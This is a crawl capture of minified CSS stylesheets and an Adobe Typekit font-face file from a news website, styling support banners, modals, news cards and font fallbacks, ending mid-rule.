.support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}.life .cli-support-huffpost.cli-text{background-color:#ebfcfe;box-shadow:4px 4px 0 #7c92de}.opinion .cli-support-huffpost.cli-text{background-color:#f5faff;box-shadow:4px 4px 0 #96b6db}.voices .cli-support-huffpost.cli-text{background-color:#f2f1f6;box-shadow:4px 4px 0 #9a90c0;margin-right:auto}@media(min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.life .cli-support-huffpost.cli-text a{color:#2d3876}.opinion .cli-support-huffpost.cli-text a{color:#4f8da3}.voices .cli-support-huffpost.cli-text a{color:#4f3894}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.life .cli-support-huffpost.cli-text a:hover{color:#2d3876}.opinion .cli-support-huffpost.cli-text a:hover{color:#4f8da3}.voices .cli-support-huffpost.cli-text a:hover{color:#4f3894}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media(min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.life .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:2px solid #2d3876;box-shadow:2px 2px 0 #fcff55;color:#2d3876}.opinion .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:1px solid #4f76a3;color:#4f76a3}.voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:1px solid #362474;color:#362474}.news.voices .voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:active,.news.voices .voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:link,.news.voices .voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:visited{color:#362474;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.life .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#2d3876;color:#fff}.opinion .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#4f76a3;color:#fff}.voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#362474;color:#fff}.news.voices .voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#fff}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.before-you-go-container{margin-left:auto;margin-right:auto;max-width:500px;padding:0 30px}.news .before-you-go-container{max-width:544px}.opinion .before-you-go-container,.voices .before-you-go-container{max-width:none}@media(min-width:768px){.before-you-go-container{margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media(min-width:1024px){.before-you-go-container{max-width:none;padding:0}.life .before-you-go-container .entry{padding-left:100px}.wide .before-you-go-container{padding-right:100px}}@media(max-width:413px){.news.featured .before-you-go-container{padding:0 16px}}@media(min-width:1024px){.news.featured .before-you-go-container{max-width:736px}.opinion .before-you-go-container,.voices .before-you-go-container{padding:0}}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media(min-width:768px){.openweb-container{max-width:710px}}@media(min-width:1024px){.openweb-container{max-width:969px}}@media(min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}body.modal-open{overflow:hidden}.modal{background-color:rgba(0,0,0,.5);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:5000010}.life .modal{background-color:rgba(106,87,255,.85)}.modal__inner{align-items:center;background-color:#fff;box-shadow:0 0 12px 0 rgba(0,0,0,.5);display:flex;flex-direction:column;left:50%;padding:25px 15px;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% - 30px)}@media(min-width:768px){.life .modal__inner{padding:25px 50px;width:736px}.news .modal__inner{padding:40px 50px;width:736px}}.modal__close{color:#767676;cursor:pointer;font-size:32px;line-height:15px;position:absolute;right:5px;text-decoration:none;top:5px}.life .modal__close{color:inherit;font-size:25px}.news .modal__close{font-weight:300}@media(min-width:768px){.modal__close{right:15px;top:15px}}.modal__title{color:#000;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;letter-spacing:1.5px;margin-bottom:25px}.life .modal__title{color:#f83371;letter-spacing:1.6px}html[lang=en] .modal__title{text-transform:uppercase}.modal__subtitle{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-weight:800;letter-spacing:.5px;line-height:1;margin-bottom:15px;text-align:center}.life .modal__subtitle{font-family:Montserrat,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:1.33}.modal__success{font-family:Montserrat,sans-serif;font-size:16px;letter-spacing:.3px}.modal--open{display:block}.modal--left-subtitle .modal__subtitle{align-self:flex-start;text-align:left}.modal__form{align-items:center;display:flex;flex-direction:column;width:100%}.modal__form__row{display:flex;margin-bottom:10px;width:100%}.news .modal__form__row--buttons{justify-content:flex-end}.life .modal__form__row--buttons{justify-content:center}.modal__form__row--buttons{margin-bottom:0;margin-top:25px;width:calc(100% + 20px)}.modal__form__row--limit{justify-content:flex-end}.modal__form__row--input,.modal__form__row--textarea{flex-direction:column}@media(min-width:414px){.modal__form__row--input,.modal__form__row--textarea{flex-direction:row}}.modal__form__limit{color:#f711c0;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__label{align-items:center;display:flex;flex:0 0 auto;margin-bottom:5px;width:100%}.news .modal__form__label{font-family:ProximaNova;font-size:15px;font-weight:400;letter-spacing:.5px;line-height:22px}.life .modal__form__label{font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;letter-spacing:.2px}@media(min-width:414px){.modal__form__label{flex:0 0 100px;font-weight:400;margin-bottom:0;margin-right:15px;width:100px}}.modal__form__label--textarea{align-items:start}.news .modal__form__label--textarea{line-height:17px}.modal__form__input{border:1px solid #e5e5e5;flex:1 1 100%;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px;min-width:0;padding:0 10px}.modal__form__input::-webkit-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input::-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-ms-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:not(textarea){height:30px}.modal__form textarea{max-width:100%;padding:5px 10px}.life .modal__form input[type=submit]{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #1a1e66;box-sizing:border-box;color:#1a1e66;cursor:pointer;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.life .life .modal__form input[type=submit]{font:700 .8125rem Montserrat,sans-serif}.news .life .modal__form input[type=submit]{font:1rem ProximaNova}.life .modal__form input[type=submit]:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.life .modal__form input[type=submit]:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.life .modal__form input[type=cancel]{background-color:#fff;border:2px solid #b4b4b4;box-shadow:3px 3px #b4b4b4;box-sizing:border-box;color:#b4b4b4;cursor:pointer;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.life .life .modal__form input[type=cancel]{font:700 .8125rem Montserrat,sans-serif}.news .life .modal__form input[type=cancel]{font:1rem ProximaNova}.life .modal__form input[type=cancel]:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.life .modal__form input[type=cancel]:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__form input[type=cancel],.modal__form input[type=submit]{cursor:pointer;flex:0 1 145px;height:47px;margin:0 10px;text-transform:uppercase;width:145px}.news .modal__form input[type=cancel],.news .modal__form input[type=submit]{background-color:#000;border:0;border-radius:21px;box-sizing:border-box;color:#fff;font-family:ProximaNova;font-size:16px;font-weight:400;height:40px;line-height:20px;text-align:center}.modal__login{max-width:375px}.modal__login__button{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #fcff0d;color:#1a1e66;cursor:pointer;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.life .modal__login__button{font:700 .8125rem Montserrat,sans-serif}.news .modal__login__button{font:1rem ProximaNova}.modal__login__button:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__login__button:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__login__button{align-items:center;box-sizing:border-box;display:flex;height:45px;justify-content:center;margin:30px auto;padding:0;width:145px}html[lang=en] .modal__login__button{text-transform:uppercase}.modal__login__signup{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:14px;text-align:center}.modal__login__signup__link{color:#0d0eca;text-decoration:none}.modal__login__signup__link:hover{text-decoration:underline}.entry__fb-comments{margin-bottom:20px}.entry__extra{max-width:736px}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media(min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}@media(max-width:515px){.life .before-you-go-title{padding:0 30px}}.entry__content .advertisement-holder.loaded{margin:40px 0}.cli-embed.cli-embed--full-width.cli-embed--looper{padding:0}.cli-embed.cli-embed--full-width.cli-embed--looper video{width:100%}.card--news{border-bottom:1px solid #e5e5e5;display:flex;flex-direction:row-reverse;justify-content:space-between;padding:20px 0}@media(min-width:768px){.card--news{flex-direction:row;justify-content:flex-start;padding-bottom:40px;padding-top:30px}}@media(min-width:1024px){.card--news{padding-bottom:35px}}@media(min-width:1280px){.card--news{padding-bottom:30px}}.card--news .card__text__top{display:flex}.card--news .card__timestamp{display:none}@media(min-width:768px){.card--news .card__timestamp{color:#757575;display:initial;font-family:ProximaNova;font-size:13px;letter-spacing:.3px;line-height:1;margin-left:12px}.card--news .card__image__link{margin-right:20px}}.card--news .card__image__src .img-sized__img{display:none}@media(min-width:768px){.card--news .card__image__src .img-sized__img{aspect-ratio:16/9;display:initial;height:auto;max-height:90px;max-width:160px}}.card--news .card__image__src .img-sized__placeholder{display:none}.card--news .card__image__src--secondary .img-sized__img{display:initial;height:100px;width:100px}@media(min-width:768px){.card--news .card__image__src--secondary .img-sized__img{display:none}}.card--news .card__label--top{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:6px;text-transform:uppercase}@media(min-width:768px){.card--news .card__label--top{font-size:13px;letter-spacing:.7px;line-height:1}}.card--news .card__headline,.card--news .card__label__link{text-decoration:none}.card--news .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-weight:700;line-height:1.14}@media(min-width:1024px){.card--news .card__headline__text{font-size:26px;letter-spacing:.2px;line-height:1.08}}.card--news .card__byline{color:#757575;font-family:ProximaNova;font-size:14px;line-height:1.57;margin-top:8px}.card--news .card__byline .author-list{display:flex}.card--news .card__byline__author a{color:#757575;text-decoration:none}.card--news .card__label--bottom{color:#5c5c5c;font-family:ProximaNova;margin-top:9px}.jp.life .cli-image__credit{text-transform:none}.jp .entry__tag,.jp .entry__tags.top-tags .entry__tag{font-family:sans-serif}.jp .social-buttons--left-nav .social-buttons__title{font-size:0!important}.jp .social-buttons--left-nav .social-buttons__title:before{content:"Follow Us";font-size:.9375rem}.jp.front-page .splash__text{font-weight:600}.jp.front-page .splash__headline__link,.jp.front-page .splash__headline__text{line-height:1.4em}.jp.front-page .splash__description{font-weight:100;line-height:1.22}.jp.front-page .splash--dark .splash__description,.jp.front-page .splash--dark a{text-decoration:none}.jp.front-page .splash--enterprise .splash__headline__text{font-size:2rem;font-weight:600}.jp.front-page .splash__byline .card__byline{text-transform:none}.jp.front-page .zone--layout-layout1 .card__headline__text,.jp.front-page .zone--layout-layout1b .card__headline__text,.jp.front-page .zone--layout-layout2 .card__headline__text,.jp.front-page .zone--layout-layout3 .card__headline__text,.jp.front-page .zone--layout-layout3b .card__headline__text{font-size:1.5rem}.jp.front-page .card__headline__text{font-weight:600;line-height:1.2}.jp.front-page .zone--theme-enterprise .card__headline__text{font-family:ProximaNova;font-weight:700}.jp.front-page .zone--commerce .zone__content .card__headline__text{font-size:1rem;line-height:1.15rem;padding-top:4px}.jp.front-page .card__text__top{display:flex!important}.jp.front-page .card__label--top,.jp.front-page .zone--personal .card__byline__author__name,.jp.front-page .zone__title{text-transform:none}.jp.front-page .splash__headline__link{line-height:1.1}.jp.front-page .splash__headline--primary-headline{line-height:1}.jp .zone--personal .zone__title{font-family:ProximaNova;font-weight:600}.jp.news .newsletter__description{font-size:1rem}.jp.news .newsletter__input__submit,.jp.news .social-buttons--follow .social-buttons__title{font-size:1.3rem;font-weight:700}.jp .left-nav__menu__item--heading,.jp .site-footer__link,.jp .subnav__item{text-transform:none}.jp .left-nav__footer__link{font-size:.875rem}@media(min-width:1024px){.jp #ad_leaderboard_flex{display:flex;flex-direction:column;justify-content:center;min-height:250px}.jp.front-page .splash__headline__text{line-height:1.5}.jp.front-page .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{font-size:1.375rem!important}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem!important;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone--layout-large-feed .card__headline__text{font-size:1.375rem!important}.jp.front-page .card__label.card__label--bottom,.jp.front-page .zone--layout-right-rail .card__headline__text{line-height:1.4}}@media(max-width:1023px){.jp #ad-hpj_mw_article_MobilewebTop_BigBanner-1{min-height:100px}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--big .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.jp.front-page .zone--layout-small-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-small-feed .zone__content .card__headline__text{line-height:1}.jp.front-page .zone--layout-large-feed .zone__content .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-partnership .zone__content .card__headline__text{font-size:.875rem}.jp.front-page .card__label.card__label--bottom{font-size:.75rem}}.jp .accent-button{padding:8px 16px}

/*# sourceMappingURL=highline.063468ad53c757b1662f.css.map*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/qzh4ixg.css
body_size: 384
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * mono45-headline:
 *   - http://typekit.com/eulas/00000000000000003b9b41a4
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2020-09-25 14:10:17 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=qzh4ixg&ht=tk&f=34413&a=46374625&app=typekit&e=css");

@font-face {
font-family:"mono45-headline";
src:url("https://use.typekit.net/af/9f5dfc/00000000000000003b9b41a4/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/9f5dfc/00000000000000003b9b41a4/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/9f5dfc/00000000000000003b9b41a4/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-mono45-headline { font-family: "mono45-headline",monospace; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/LatestInZone.d33f9dc287f8bf70c340.css
body_size: 2383
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpal__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__eyebrow svg{margin-right:6px}.huffpal__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpal__title{font-family:bookmania,serif;font-weight:700}.huffpal__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpal__container.pending{min-height:500px}.huffpal__container{background:linear-gradient(180deg,#fff,#feffff 4.7%,#fefffe 8.9%,#fdfefe 12.8%,#fcfefd 16.56%,#fbfdfd 20.37%,#f9fdfc 24.4%,#f8fcfb 28.83%,#f6fcfb 33.84%,#f4fbfa 39.6%,#f1faf8 46.3%,#eff9f7 54.1%,#ecf8f5 63.2%,#e8f7f4 73.76%,#e4f6f2 85.97%,#e0f4f0);margin:0 0 44px;padding:16px}.huffpal__top{display:flex;justify-content:space-between}.huffpal__top__left{align-items:center;color:#2e7061;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__top__left svg{fill:#2e7061;height:12px;width:12px}.huffpal__eyebrow{color:#2e7061}.huffpal__dropdown{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.9375rem;font-weight:800;line-height:1.25rem}.huffpal__dek.empty{margin-bottom:0}.huffpal__trend{margin-bottom:20px}.huffpal__trend__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.3125rem;margin-bottom:12px}.huffpal__trend__desc{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.265625rem}.huffpal__footer{color:#757575;font-family:ProximaNova;font-size:.75rem;font-style:italic;font-weight:400;line-height:.875rem}.huffpal__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:24px;padding:12px 0;text-align:center;width:100%}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.card__embed__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.card__embed__eyebrow svg{margin-right:6px}.card__embed__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .card__embed__title{font-family:bookmania,serif;font-weight:700}.card__embed__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}:root{--embed-height-mobile:initial;--embed-height-desktop:initial}@media(min-width:416px){.card__embed{padding:16px}}@media(max-width:415px){.card__embed .card__embed__header{padding:16px 16px 0}}.card__embed{background-color:#fafafa}.card__embed:not(:last-child){margin:0 0 44px}.card__embed__eyebrow{color:#f83371}.card__embed__dek.empty{margin-bottom:0}.card__embed__content iframe{max-height:var(--embed-height-mobile);min-height:var(--embed-height-mobile)}@media(min-width:768px){.card__embed__content iframe{max-height:var(--embed-height-desktop);min-height:var(--embed-height-desktop)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid 